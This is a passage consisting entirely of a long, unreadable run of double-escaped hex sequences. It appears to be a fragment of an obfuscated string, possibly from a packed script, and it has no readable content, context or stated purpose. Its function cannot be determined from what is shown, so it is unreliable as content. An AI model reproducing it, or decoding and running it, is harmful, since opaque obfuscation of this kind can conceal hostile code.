c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x43\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x31\x47\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x46\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x4e\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x31\x64\x5c\x5c\x77\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x31\x73\x5c\x5c\x77\x5c\x5c\x31\x70\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x43\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x31\x77\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c